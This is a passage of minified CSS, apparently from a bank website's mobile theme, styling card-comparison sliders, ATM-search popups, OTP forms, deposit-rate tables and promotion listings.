li{list-style:none;display:inline-block;margin-right:5px}.vib-v2-line-box-table-expression .number_rate_hover::after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #1b1b1b;border-radius:0;background:0 0;content:"";position:absolute;top:25px;left:0}.vib-v2-line-box-table-expression{position:relative;line-height:normal;display:flex;justify-content:center;align-content:center;flex-direction:column}.vib-v2-line-box-table-expression .vib-v2-hover-rate{transition:.5s;position:absolute;right:0}.vib-v2-line-box-table-expression .vib-v2-hover-rate.active{right:80px;background:#1b1b1b}.vib-v2-body-popup-atm .magic-checkbox+label,.vib-v2-body-popup-atm .magic-radio+label,.vib-v2-line-box-table-expression .vib-v2-hover-rate.active span{color:#fff}.vib-v2-breachcrum li{list-style:none;display:inline-block}.vib-v2-digital-myvib-interest-item-icon img,.vib-v2-img-box-compare-popup img{height:50px}#popup-show-video iframe{margin-top:90px}body.active{overflow:hidden;height:100vh}.vib-v2-box-card-header-credit.active .credit_img_act{display:inline-block;float:left;height:30px}.vib-v2-popup-noti-error{text-align:center;padding:60px 20px}.body-header-popup .vib-v2-popup-icon img,.vib-btn-otp a.vib-v2-btn-dk01{display:inline-block}.vib-v2-result-atm{position:fixed;bottom:0;width:100%;z-index:1002}.vib-v2-map-atm,.vib-v2-search-atm{width:100%!important}.vib-v2-path-place-box{margin-left:40px;margin-top:10px}.vib-v2-result-atm.active .vib-v2-header-mobile-result-atm{background:#e4e4e4;color:#1e1e1e}.vib-v2-content-result-atm{display:none;height:60vh;background:#fff}.vib-v2-search-atm{position:relative;z-index:1002}.vib-v2-box-place-atm{padding:30px 20px 20px}.vib-v2-body-popup-atm .magic-checkbox:checked+label:before{background-color:#fc3}.vib-v2-body-popup-atm .magic-checkbox+label:after{border-color:#000}#card-compare-slider .vib-v2-box-compare-content{width:50%;display:inline-block;vertical-align:top}#card-compare-slider .vib-v2-slider-compare{white-space:nowrap;position:relative}#card-compare-slider .vib-v2-body-compare-card::before,#card-compare-slider .vib-v2-header-compare-card::before{content:"";display:block;height:100%;width:1px;position:absolute;left:50%;top:0;background:#e4e4e4}#card-compare-slider .vib-v2-box-compare-content p{margin-top:0;white-space:normal}#card-compare-slider .vib-v2-box-compare-content p a{margin-top:10px;display:inline-block}.vib-v2-service-card-digital a.vib-v2-box-services-card .vib-v2-link-services-card{opacity:0}.vib-v2-box-banner-thank{width:100%;max-width:274px;margin:0 auto}.vib-v2-btn-search-auto-doitac{position:absolute;bottom:0;width:100%;left:0;border-top:1px solid #d7d7d7;text-align:right;background:#fff}.vib-v2-btn-search-auto-doitac a.vib-v2-btn-dk01{margin:30px 20px 30px 0;display:inline-block}.vib-v2-droplist-filter{position:fixed;background:#fff;z-index:1002;width:100%;left:0;top:0;height:100vh;display:none;padding:30px 20px}.vib-v2-title-popup-search{font-size:26px;color:#1b1b1b;margin:40px 0 0;font-weight:400;padding-bottom:40px}.vib-v2-box-filter-auto,.vib-v2-leader-detail,.vib-v2-selecbox-title,.vib-v2-title-selectbox-classify{margin-bottom:40px}.vib-v2-header-promotion-detail .vib-v2-row2-txt-doitac{padding-left:20px}.vib-v2-row2-txt-doitac{padding:20px}.vib-v2-row1-logo-doitac{width:120px;font-size:16px;padding:5px}.vib-v2-row1-logo-doitac span{display:block;margin-bottom:5px}.vib-v2-box-about-friend{height:640px}.iconX2 img,.vib-v2-banner-line-showroom-location-table img{max-width:100%}.vib-v2-title-list h3 p{margin-top:20px;line-height:normal}.vib-v2-img-card-fow,.vib-v2-showroom .vib-v2-selecbox-title{margin-bottom:20px}.vib-v2-line-radiobox-deposit{margin-top:-20px}.vib-v2-img-card-detail{max-width:187px}.vib-v2-btn-card-detail{float:left;width:auto}.vib-v2-img-card-detail img{max-height:100px}#vib-v2-slider-promotion,.vib-v2-box-content-support .btn-support-dk-ngay a,.vib-v2-btn-have-account a.vib-v2-btn-dk01{margin:0}.vib-v2-btn-form-shareFB a.vib-v2-btn-dk01{margin:20px auto!important;max-width:200px}.vib-v2-box-compare-popup,.vib-v2-leader-detail .vib-v2-txt-manager{width:auto}.vib-v2-content-chon-the{margin-top:60px;padding-bottom:74px}.vib-v2-compare-footer{height:74px;background:#1b1b1b;padding:10px 20px;border:none}.vib-v2-btn-compare-poup{padding-top:4px}.vib-v2-content-chon-the h3{margin:0;font-size:26px;line-height:26px;text-align:left;padding:0 20px}.vib-v2-list-card-chon-them{background:#fff;padding:0 20px;margin-top:40px}.vib-v2-box-card-chon-them{width:100%;border:1px solid #d7d7d7;padding:10px;margin:0 0 20px;min-height:auto}.vib-btn-otp,.vib-v2-list-box-tieu-chi-the{padding-top:40px}.vib-v2-right-txt-them h4{font-size:18px;margin:0;line-height:42px}.vib-v2-left-img-them{position:absolute;left:10px;width:68px}.vib-v2-right-txt-them{float:none;margin-left:88px;min-height:42px;padding-left:0}.vib-v2-box-card-chon-them.active:after{top:20px;width:20px;height:20px}.vib-v2-step5-thanks-debit{margin-bottom:60px}.select_ocb .bootstrap-select.btn-group .dropdown-menu{width:100%}#popUpOTP,#popup-OTP,#popup-chonthemthe,#popup-dathencuocgoi{padding:0!important}.modal-dialog{margin:0;border-radius:0}.modal-content{height:100vh;border-radius:0;overflow-y:auto}#popup-dathencuocgoi .vib-v2-form-box-head,.vib-v2-content-detail-deposit{background:#fff}#popup-dathencuocgoi .vib-v2-form-box-head-title{color:#1b1b1b;padding:0 20px;top:80px;margin-top:60px;font-size:36px}.scrolled .vib-v2-header-gadient{height:55px;background:#314251}.vib-v2-active-step{margin-top:0;vertical-align:bottom}.step_saving .vib-v2-active-step{margin-right:1px}.vib-v2-otp-input input{width:46px;height:46px;margin-left:0;margin-right:5px;font-size:16px}.vib-v2-popup-form-otp h2{font-size:24px;padding-bottom:30px;margin-bottom:30px;line-height:normal}.vib-v2-box-txt-card-detail,.vib-v2-list-banca-content .vib-v2-box-banca-content,.vib-v2-otp-input,a.send-again-otp{margin-bottom:30px}.vib-btn-otp{position:absolute;bottom:0;width:100%;border-top:1px solid #d7d7d7;text-align:right;margin:0 -20px;padding-right:20px;padding-bottom:150px}.vib-v2-popup-form-otp{padding:60px 20px 20px}.vib-v2-popup-form-otp p{font-size:16px;line-height:normal;margin-bottom:30px}.vib-v2-text-question-form{font-size:26px;font-weight:400;margin-bottom:40px;margin-top:60px}.vib-v2-error-compare-card{bottom:-58px;right:0;left:auto;z-index:55}.vib-v2-error-compare-card::before{left:auto;right:20px}.vib-v2-box-tieu-chi-the-content{height:auto;padding-bottom:40px;margin-top:60px}.vib-v2-text-banner .vib-v2-fz-title-product{line-height:25px}.vib-v2-bgW-colorB .vib-v2-fz-title-banner,.vib-v2-bgW-colorB .vib-v2-title-banner{color:#1b1b1b;font-weight:400;line-height:30px}.vib-v2-bgB-colorW .vib-v2-fz-title-banner,.vib-v2-bgB-colorW .vib-v2-title-banner{color:#fff;font-weight:400;line-height:30px}.vib-v2-box-digital-myvib-certified{padding-bottom:60px;margin-bottom:0}.img_benefit_card img{height:40px}.vib-v2-box-services-card img.bg_img_box_services,.vib-v2-section-banner-home .swiper-slide{height:auto}#digital-landing-send-sms{border-radius:5px!important}.vib-v2-detail-car,.vib-v2-info-other h3,.vib-v2-section-header_new02 .vib-v2-logoVIB{padding-top:0}.vib-v2-slider-img-car .bx-wrapper .bx-pager{padding:10px 0 0}.vib-v2-img-box-community img{height:90px}.vib-v2-link-more-promotion{margin-top:15px}.vib-v2-content-box-promotion .input_search_doitac{display:block;border:none;background:0 0;width:100%;padding:20px 67px 20px 20px;height:60px;outline:0}.vib-v2-content-search-promotion .vib-v2-button-search-doitac{float:none;position:absolute;top:0;right:0;width:60px;left:auto;border:none;border-radius:0 5px 5px 0}.vib-v2-content-box-promotion .vib-v2-input-search-doitac{position:relative;background:#fff;margin:0;border-radius:5px}.vib-v2-content-search-promotion .vib-v2-select-search-doitac{display:none;margin-top:10px}.vib-v2-content-box-promotion .vib-v2-button-search-doitac a{border-radius:0 5px 5px 0;height:60px;width:60px;margin:0;display:block;line-height:60px}.vib-v2-search-promotion{background:#1b1b1b;margin-top:1px}.vib-v2-box-search-promotion{padding:20px 0}.vib-v2-icon-place-box{display:inline-block;float:none;vertical-align:top}.vib-v2-name-place-box{display:inline-block;width:calc(100% - 45px);margin-left:10px}.vib-v2-input-search-popup-atm{background:#fff;position:relative;border-radius:5px;overflow:hidden}.vib-v2-select-city-popup-atm{margin-bottom:20px;clear:both}.vib-v2-show-result-atm{background:#000;height:60px;position:fixed;width:100%;top:55px;display:table}.vib-v2-txt-result-atm{padding-left:50px;padding-right:70px;color:#fff;display:table-cell;vertical-align:middle;height:60px}.vib-v2-exit-result-atm{position:absolute;left:20px;top:20px}.vib-v2-btn-result-atm{border-radius:5px;background:#fc3;width:26px;height:26px;padding:2px;text-align:center;position:absolute;right:20px;top:20px}.vib-v2-btn-result-atm img{height:14px}.vib-v2-box-compare-content:first-child,.vib-v2-box-step-flow.active,.vib-v2-box-step-flow.active+div,.vib-v2-select-city-popup-atm .vib-v2-selectbox02,.vib-v2-table-content-condition{border:none}.vib-v2-contact-content-box .vib-v2-select-city-popup-atm .vib-v2-selectbox02{border:1px solid #ccc;margin-top:20px}.input-search-atm{float:none;max-width:none;padding-right:77px}.btn-search-atm{float:none;position:absolute;top:0;right:0}.vib-v2-exit-atm{float:right;margin-bottom:20px}.vib-v2-header-popup-atm{clear:both}.vib-v2-popup-atm{position:absolute;top:55px!important;z-index:2;left:0;background:#1b1b1b;width:100%;padding:20px;display:none}.vib-v2-form-box-footer-content-left-title{margin:0 -20px;padding:20px 20px 30px;border-top:1px solid #d7d7d7}.vib-v2-slider-leader-detail .bx-controls{top:80px}.back-leader{left:0;top:60px;margin-top:0}.next-leader{right:0;top:60px;margin-top:0}.vib-v2-leader-detail .vib-v2-img-manager{position:relative;top:auto;left:auto}.vib-v2-leader-detail .vib-v2-name-leader{text-align:left;font-size:18px;margin-top:30px}.vib-v2-leader-detail .vib-v2-img-manager img{height:150px}.vib-v2-leader-detail .vib-v2-other-detail-leader{text-align:left;font-size:14px}.vib-v2-hidden-people-about-box h4{color:#0066b3;font-size:16px;text-decoration:underline;margin-top:40px;display:inline-block}.vib-v2-btn-form-shareFB a{max-width:200px;margin-bottom:20px}.banner_MGM .vib-v2-banner-debit,.banner_MGM .vib-v2-banner-debit-mobile{height:710px}.vib-v2-text-mgm{position:absolute;top:70px;left:0;width:100%;padding:0 20px}.banner_MGM a.vib-v2-more-detail-banner{display:inline-block;margin-left:10px}.vib-v2-section-txt-dktg h3,.vib-v2-title-about-tab{font-size:26px}.vib-v2-text-mgm h3,.vib-v2-text-mgm h3 p{font-size:24px;font-weight:400;margin-bottom:30px}.vib-v2-img-promotion-box{position:relative;height:100px;overflow:hidden;border-radius:5px}.vib-v2-title-list h3{float:none;font-size:26px;color:#414042;margin-bottom:40px}.vib-v2-title-banner-about{position:relative;z-index:1}.vib-v2-box-content-ib h2,.vib-v2-box-content-ib h3{font-size:20px;margin-bottom:10px}.vib-v2-line-content-ib{border:none;margin-bottom:0}.vib-v2-box-content-ib{border-bottom:1px solid #ccc;padding-bottom:20px;margin-bottom:20px}.vib-v2-box-content-ib:last-child{border:none;padding-bottom:0}.box-list-leader{margin-bottom:40px;width:100%!important}.vib-v2-section-tab-about{height:70px;padding-top:20px;overflow:auto}.vib-v2-section-tab-about::-webkit-scrollbar{display:none}.vib-v2-section-tab-about ul{display:table;margin-left:20px}.vib-v2-section-tab-about li a{padding:0 30px;white-space:nowrap;height:50px;line-height:50px;border-radius:5px 5px 0 0;display:inline-block}.number_rate_hover,.tab_about_news .vib-v2-wrapper_new,.vib-v2-body-compare-card .vib-v2-wrapper_new,.vib-v2-body-table-interest-rate .vib-v2-wrapper_new,.vib-v2-box-body-find-card,.vib-v2-content-compare-card .vib-v2-wrapper_new,.vib-v2-find-card-content .vib-v2-wrapper_new,.vib-v2-find-card-footer .vib-v2-wrapper_new,.vib-v2-footer-compare-card{padding:0}.vib-v2-section-tab-about li{list-style:none;display:table-cell}.vib-v2-box-project h4 a{color:#1b1b1b;line-height:normal}.vib-v2-date-promotion{border-bottom:1px solid #e4e4e4;padding-bottom:20px;margin-bottom:20px;clear:both}.box-card-row2 h4,.vib-v2-table-column-left{margin-bottom:15px}.vib-v2-date-promotion h4{font-size:14px;line-height:30px}.vib-v2-list-promotion-box{margin:20px -10px 0}.vib-v2-promotion-box{padding:0 10px;float:left;width:50%;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-bottom:30px}#vib-v2-slider-promotion .vib-v2-promotion-box{padding:0;margin:0}.bx-pager-slide-car,.link-detail-row3,.link_compare_pc,.tel_top_home,.vib-v2-all-card-chose,.vib-v2-all-card-home .bx-pager,.vib-v2-banner-form-thank .more-detail-banner-thank,.vib-v2-body-deposit .bx-has-controls-direction,.vib-v2-body-find-card .bx-has-controls-direction a.disabled,.vib-v2-body-table-interest-rate .bx-has-controls-direction,.vib-v2-box-step-flow.active .vib-v2-header-step-flow,.vib-v2-btn-search-card-header,.vib-v2-card-home-other::before,.vib-v2-cion-box-banner-thank,.vib-v2-content-detail-deposit .bx-has-controls-direction a.disabled,.vib-v2-form-login,.vib-v2-fz-title-product br,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit1,.vib-v2-header-compare img,.vib-v2-header-compare-box-table .vib-v2-title-table-deposit,.vib-v2-header-interest-condition .bx-controls-direction,.vib-v2-header-table-interst-rate-hover .bx-has-controls-direction a.disabled,.vib-v2-hotline,.vib-v2-images-download-app,.vib-v2-line-box-table-deposit .bx-has-controls-direction,.vib-v2-line-header-credit,.vib-v2-line-interest-condition .bx-controls-direction,.vib-v2-link-atm-home,.vib-v2-link-login-home,.vib-v2-link-search-home,.vib-v2-link-seemore-expression,.vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p br,.vib-v2-list-card-header-mobile.active .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit,.vib-v2-main-nav-home,.vib-v2-news-home h1 a,.vib-v2-news-home h2 a,.vib-v2-news-home h3 a,.vib-v2-section-banner-home .bx-controls-direction,.vib-v2-slider-img-car .bx-controls-direction,.vib-v2-title-body-find-card,.vib-v2-txt-other-pc,.vib_v2_icon_next_prev .bx-has-controls-direction a.disabled,a.vib-v2-more-detail-banner{display:none}.vib-v2-header-interest-condition .bx-controls-direction,.vib-v2-interest-box-hover .vib-v2-header-interest-condition .bx-controls-direction{display:block!important}.vib-v2-row1-fix{width:33.33%;float:left;padding:10px}.vib-v2-right-intest-condition{width:66.37%;float:left}.vib-v2-header-compare-box-table{border-radius:0}.vib-v2-link-compare-deposit{display:inline-block;padding-left:20px}.vib-v2-deposit-tool-calculation,.vib-v2-line-content-search,.vib-v2-table-interest-rate{margin-top:60px}.vib-v2-img-mortgage-detail{height:380px}.vib-v2-section-mortgage-detail{margin-top:40px;position:relative}.vib-v2-title-detail-mortgage p{font-size:16px;margin-top:5px;margin-bottom:0}.vib-v2-title-detail-mortgage h2{font-size:26px;margin:0;font-weight:300}.vib-v2-detail-appartment{border-radius:5px;padding:30px 20px;border:1px solid #d7d7d7;margin-top:40px}.vib-v2-btn-dk-online .vib-v2-btn-dk01{max-width:220px}.vib-v2-detail-appartment h3{margin:0;font-size:22px}.vib-v2-deposit-compare,.vib-v2-list-brand-car{margin-top:40px;margin-bottom:40px}.bx-wrapper .bx-viewport{background:0 0!important}.vib-v2-line-box-table-deposit .vib-v2-right-slider-compare-table::after{content:"";height:100%;width:1px;background:#d7d7d7;position:absolute;top:0;left:50%}.vib-v2-compare-table-deposit{padding:20px;height:100%}.vib-v2-table-deposit-compare{margin:20px -20px 0}.vib-v2-title-table-deposit{background:#e4e4e4;position:relative;padding-left:20px;z-index:2}.vib-v2-note-line-box-table-deposit{padding-left:20px;padding-right:20px}#vib-v2-tool-table-deposit .vib-v2-colum-table-deposit,#vib-v2-tool-table-deposit .vib-v2-fix-row1-table{line-height:60px;padding-top:0}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{padding-right:15px;font-size:16px;padding-top:19px}.vib-v2-header-box-table.vib-v2-compare-upl .vib-v2-fix-row1-table{line-height:22px;padding-top:8px;width:30%}.vib-v2-compare-upl .vib-v2-right-slider-table{width:70%}.vib-v2-title-box-table-deposit{padding-left:20px;line-height:22px;padding-top:15px;padding-bottom:15px}.vib-v2-img-box-step5-thanks,.vib-v2-news-home,.vib-v2-tab-detail-deposit li,.vib-v2-text-box-step5-thanks{text-align:center}.vib-v2-fix-row1-table{padding-left:20px;line-height:60px;width:25%;float:left}.vib-v2-line-year-tab ul{margin-right:5px}.vib-v2-colum-table-deposit{padding-right:20px}.vib-v2-right-slider-table{width:70%;float:right}.vib-v2-body-benefit-auto-table h4{background:#bcbcbc;padding:12px 20px;font-weight:400;color:#363636}.vib-v2-list-slide-showroom .bx-prev{top:20px;transform:initial;left:40%;width:20px;height:20px}.vib-v2-list-slide-showroom .bx-next{top:20px;transform:rotate(180deg);right:40%;width:20px;height:20px}.bx-pager-showroom{margin-top:20px;text-align:center}.vib-v2-slider-img-car .bx-wrapper .bx-pager.bx-default-pager a{background:#e4e4e4}.vib-v2-slider-img-car .bx-wrapper .bx-pager.bx-default-pager a.active{background:#fdb913}.vib-v2-button-txt-car a.vib-v2-btn-dk01{max-width:220px;margin-top:40px;margin-left:0}.vib-v2-right-txt-car{border-top:1px solid #d7d7d7;background:#fff;margin-top:40px;padding-top:60px}.vib-v2-list-slide-showroom{margin-bottom:40px;margin-top:20px}.vib-v2-title-showroom h2{margin:0;font-size:20px}.vib-v2-right-txt-car h2{margin:0;font-size:20px;line-height:20px}.vib-v2-title-auto{font-size:26px;color:#212529;line-height:26px;margin-top:40px}.vib-v2-form-body-title{line-height:32px!important}.vib-v2-title-form-digigtal-bank p{color:#fff;text-align:left;padding:0 20px 20px}.vib-v2-btn-dk-account-current{margin-top:15px;display:inline-block}.vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{font-size:16px;line-height:60px;padding-left:20px}.vib-v2-right-box-table-expression .vib-v2-line-box-table-expression{text-align:right;padding-right:20px}.vib-v2-left-box-table-expression{width:35%;float:left}.vib-v2-right-box-table-expression{width:65%;float:left}.vib-v2-table-content-condition h3{margin-left:-20px;margin-right:-20px;padding:10px 20px;border-radius:0!important}.vib-table-condition-left{font-weight:700;padding-top:20px;padding-left:0;padding-right:0;line-height:18px}.vib-v2-line-table-condition{border-bottom:1px solid #c9c9c9;border-top:none}.vib-v2-line-table-condition:last-child{border-bottom:none!important}.vib-table-condition-right{padding-bottom:20px;padding-left:0;padding-right:0}.vib-v2-title-purview{font-size:24px;font-weight:300}.vib-v2-condition h1{font-size:22px;font-weight:600;margin:0}.vib-v2-box-content-condition h2{font-weight:400;font-size:22px;margin-top:40px}.vib-v2-interest-condition{margin-bottom:60px;margin-top:40px}.vib-v2-benefit-auto{margin:30px -20px 0}.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit2,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit3{font-size:18px;padding:12px 20px}.vib-v2-row-table-benefit2,.vib-v2-row-table-benefit3{width:50%;float:left;font-size:16px;padding:19px 20px}.vib-v2-box-step-flow:last-child,.vib-v2-line-benefit-auto-table:last-child{border-bottom:1px solid #d7d7d7}.vib-v2-line-benefit-auto-table::after{content:"";display:block;clear:both}.vib-v2-line-benefit-auto-table::before{content:"";height:100%;left:50%;width:1px;background:#d7d7d7;position:absolute}.vib-v2-row-table-benefit1{background:#e4e4e4;font-size:16px;position:relative;line-height:50px;font-weight:600;padding:0 20px}.close-popup-mobile{position:absolute;right:0;top:0;background:#e4e4e4;padding:5px 10px}.vib-v2-content-box-popup{position:fixed;top:0;background:#fff;z-index:1111;width:100%;left:0;height:100vh;overflow-y:auto;display:none}.vib-v2-content-box-popup h3{font-size:24px;color:#515151;padding:0 20px;margin-bottom:40px;margin-top:60px}.vib-v2-content-box-popup li{border-top:1px solid #d7d7d7;list-style:none;position:relative}.vib-v2-content-box-popup li.active a{font-weight:700}.iconX2{float:left;display:block;width:27px;margin-right:10px}.vib-v2-content-box-popup li.active a::before{content:"";position:absolute;left:8px;top:19px}.vib-v2-content-box-popup li a{font-size:18px;padding:20px 20px 20px 40px;display:block}.vib-v2-chose-link-mobile{border-radius:5px;border:1px solid #0066b3;padding:15px 20px;font-size:16px;color:#0066b3;position:relative;width:230px;display:inline-block}.vib-v2-chose-link-mobile a{color:#0066b3}.vib-v2-link-compare-deposit a{text-decoration:underline;font-size:16px;color:#0066b3}.vib-v2-chose-link-mobile::before{content:"";display:block;width:25px;height:25px;background:url(/static/theme/vs2018/images/arrow_selectbox.svg) 0 0/100% no-repeat;border:none;right:10px;top:15px;position:absolute}.vib-v2-body-find-card .bx-controls-direction a.bx-prev,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-prev,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-prev,.vib_v2_icon_next_prev .bx-controls-direction a.bx-prev{position:fixed;top:50%;text-indent:-9999px;background:url(/static/theme/vs2018/images/left_icon_findcard.png) left center no-repeat;width:28px;height:30px;margin-top:-15px;left:0;z-index:5;padding:0 40px 30px 30px}.vib-v2-body-find-card .bx-controls-direction a.bx-next,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-next,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-next,.vib_v2_icon_next_prev .bx-controls-direction a.bx-next{position:fixed;top:50%;text-indent:-9999px;background:url(/static/theme/vs2018/images/right_icon_findcard.png) right center no-repeat;width:28px;height:30px;margin-top:-15px;right:0;z-index:5;padding:30px 40px 30px 0}.vib-v2-content-compare-card .bx-controls-direction a.bx-next,.vib-v2-content-compare-card .bx-controls-direction a.bx-prev{opacity:.2}.vib-v2-box-body-find-card .bx-controls-direction{display:none!important}.vib-v2-mobile-bg-about{background-size:cover;position:absolute;top:0;left:0;height:640px;width:100%}.vib-v2-text-box-step5-thanks h4{font-size:24px;font-weight:400;margin-top:30px;margin-bottom:0}.vib-v2-txt-download-app h3{font-size:20px;font-weight:400;margin:0}.vib-v2-txt-download-app p{margin-bottom:0;margin-top:20px}.vib-v2-btn-download-app .vib-v2-btn-dk01{max-width:150px}.vib-v2-section-download-app{background:right #e4e4e4;margin-top:40px;text-align:center;padding-top:60px;padding-bottom:40px}a.link-other-list::after{position:relative;top:auto;right:auto;margin-left:3px;vertical-align:middle;width:14px}.vib-v2-info-other{padding:50px 0 0;background:0 0}.vib-v2-we-support{margin-bottom:50px}.viv-v2-title-services{font-size:26px;line-height:normal;margin-bottom:40px}.auto-banner-top .vib-v2-bg-gadient-banner{height:240px}.vib-v2-sticker-mptn .vib-v2-news-best{top:70px}.vib-v2-dropdown-list-header .vib-v2-box-card-header-credit.active{background:#e4e4e4;position:relative}.vib-v2-dropdown-list-header .vib-v2-box-card-header-credit.active:before{content:"";position:absolute;right:20px;top:12px}.vib-v2-list-card-header-mobile.active .vib-v2-selectbox-list-header .vib-v2-title-chose-header-credit{padding:15px 0 15px 20px;display:block;color:#868686}.vib-v2-section-tab-all-banca .vib-v2-title-credit{margin:0;line-height:26px;padding:20px 0}.vib-v2-list-card-header-mobile.active .vib-v2-dropdown-list-header{display:block;box-shadow:rgba(134,134,134,.2) 0 10px 10px;border-top:1px solid #d7d7d7}.vib-v2-dropdown-list-header{position:absolute;top:49px;left:0;width:100%;background:rgba(0,0,0,.8);height:100vh;display:none;z-index:6}.vib-v2-list-card-header-mobile{margin:0 -20px;padding:0 20px 0 0;position:relative}.vib-v2-selectbox-list-header::before{content:"";width:24px;height:24px;background:var(--icon-Angle_right_black) no-repeat!important;background-size:20px;border:none;right:0;top:13px;position:absolute;background-position:center;transform:rotate(90deg)}.active .vib-v2-selectbox-list-header:before{transform:rotate(180deg)}.vib-v2-box-card-header-credit{text-align:left;padding:10px 20px;border-bottom:1px solid #d7d7d7;display:block;background:#fff}.vib-v2-list-card-header-mobile .credit_img{float:left;height:30px}.vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p{float:none;padding-left:20px;margin-top:0;line-height:30px;font-size:16px}.vib-v2-section-tab-promotion-new .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p{padding-left:0}.vib-v2-selectbox-list-header .vib-v2-box-card-header-credit{padding-left:0;padding-right:0;border-bottom:none}.vib-v2-box-card-header-credit::after{content:"";clear:both;display:block;background:0 0}.vib-v2-list-card-other-find-button .vib-v2-btn-search-card-header{display:inline-block;float:none}.vib-v2-img-card-debit,.vib-v2-list-card-other-find-button .vib-txt-search-card-header{display:inline-block;vertical-align:top}.vib-txt-search-card-header a{position:absolute;text-decoration:underline;top:90px;color:#0066b3}.vib-v2-list-card-other-find-button .vib-txt-search-card-header a{position:relative;text-decoration:none;top:10px;color:#1b1b1b}.vib-v2-title-credit{margin-top:0;font-size:26px;font-weight:400;text-align:center}.vib-v2-header-compare{width:auto;right:20px;top:-4px}.more-detail-banner-thank{bottom:40px;opacity:1}.vib-v2-txt-box-banner-thank{top:60%}.vib-v2-box-banner-thank{margin-bottom:20px;display:block}.vib-v2-all-card-chose{position:absolute;top:85px;left:0;width:100%;z-index:1;background:#fff;border:1px solid #d7d7d7;padding:0 15px;border-radius:0 0 5px 5px;box-shadow:0 10px 13px 1px rgba(0,0,0,.21)}.form_hidden_mobile .vib-v2-box-chose-card-form:last-child{border-bottom:none}.vib-v2-chose-card-mobile{background:#e4e4e4;border-radius:5px;padding:0 15px}.vib-v2-chose-card-mobile::after{content:"";width:25px;height:25px;background:url(/static/theme/vs2018/images/arrow_selectbox.svg) 0 0/100% no-repeat;border:none;right:5px;top:30px;position:absolute}.vib-v2-list-chose-card-account-tk.active .vib-v2-chose-card-mobile{background:#fff;padding:0 15px;border:1px solid #d7d7d7;border-radius:5px 5px 0 0}.vib-v2-all-card-home .bx-controls-direction .bx-next,.vib-v2-all-card-home .bx-controls-direction .bx-prev{height:12px;width:12px;background:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) 0 0/100% 100% no-repeat;top:50px}.vib-v2-list-chose-card-account-tk.active .vib-v2-chose-card-mobile .vib-v2-box-chose-card-form{border-radius:5px 5px 0 0;border-bottom:none}.back-icon-find-card{width:10px;height:18px;background:url(/static/theme/vs2018/images/back_icon_find_card_mobile.svg) 0 0/100% no-repeat;transform:rotate(-180deg);vertical-align:top}.vib-v2-back-tieu-chi-the{top:50%;margin-top:-13px;font-size:16px}.vib-v2-title-mobile-compare{background:#c9c9c9;text-align:center;font-size:16px;color:#414042}.vib-v2-content-compare-card h2{font-size:24px;background:0 0;text-align:left;padding:50px 20px 40px;line-height:24px}.vib-v2-title-find-card{font-size:18px;padding:10px 40px}.vib-v2-title-find-card::before{left:-20px}.vib-v2-header-find-card{padding:90px 20px 0;background:url(/static/theme/vs2018/images/bg_search_card_mobile.png) 0 0/cover no-repeat;margin-top:-39px}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content h3{display:block;margin-top:0}.vib-v2-box-compare-content{padding:30px 20px;border-left:1px solid #e4e4e4;width:50%}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content{padding:12px 20px}.vib-link-header-flow-card{background:#f5f5f5}.vib-v2-link-header{padding-top:20px;text-align:left;padding-bottom:20px}.vib-v2-img-card-fow img{height:160px}.vib-v2-title-flow{font-size:24px;margin-bottom:20px}.vib-v2-box-step-flow.check .vib-v2-header-step-flow em{width:18px;height:18px;right:auto;left:55%;top:15px}.vib-v2-header-step-flow{padding-bottom:30px}.img-content-flow img{height:60px}.img-content-flow p{font-size:18px;margin-bottom:0;margin-top:10px}.txt-cotnent-flow{font-size:16px;margin-top:15px}.vib-v2-time-step-flow{font-size:12px;margin-top:20px}.exit_popup_store_mobile .icon_exit-form-login,.icon-update-time{width:15px;height:15px}.vib-v2-body-step-flow{background:#e4e4e4;borrder-radius:5px;padding:20px}.vib-v2-box-step-flow{border-top:1px solid #d7d7d7}.vib-v2-header-step-flow img{height:65px}.vib-v2-we-support h3{font-size:26px;margin-top:60px;line-height:26px}.vib-v2-text-banner-flow{padding:20px;top:auto;bottom:20px;margin-left:20px;margin-right:20px}.vib-v2-text-banner-flow h3{font-size:20px;margin-bottom:15px}.vib-v2-so-sanh-the{margin-top:20px;position:relative;margin-left:0;left:0}.vib-v2-box-wrapper-step5-thanks{padding:0 20px;text-align:center}.vib-v2-content-detail-card h2,.vib-v2-text-box-step5-thanks h3{font-size:24px}.vib-v2-text-box-step5-thanks p{font-size:16px;margin-top:25px}.vib-v2-txt-about-friend{padding:0 20px;position:relative;z-index:3}.vib-v2-txt-about-friend h3,.vib-v2-txt-about-friend h3 p{font-size:20px;padding-top:30px}.vib-v2-box-wrapper-step5-thanks .vib-v2-footer-new-form{text-align:center;border-top:1px solid #d7d7d7;margin-top:20px}.vib-v2-img-box-step5-thanks img{max-width:220px;margin:0 auto;max-height:220px}.vib-v2-img-card-debit img{width:100px}.vib-v2-img-card-form-debit{border-bottom:1px solid #d7d7d7;padding-bottom:40px;margin-bottom:40px}.link-img-form-debit{display:inline-block;margin-left:10px;margin-top:0}.link-img-form-debit a{display:block;margin-top:5px}.vib-v2-form-header-border{height:60px;line-height:60px;padding-left:20px;font-size:18px;background-position:center}.vib-v2-list-link-other a{margin:0 0 15px;display:block;font-size:16px}.vib-v2-link-header li,.vib-v2-link-header li a{font-size:13px;color:#0066b3}a.vib-v2-see-all{margin-left:0;text-align:center;display:inline-block;margin-top:40px}.vib-v2-banner-theodoi .vib-v2-link-header li{color:#fff;font-size:12px}.vib-v2-banner-theodoi .vib-v2-link-header li a{margin-top:10px;color:#fff}.vib-v2-banner-theodoi 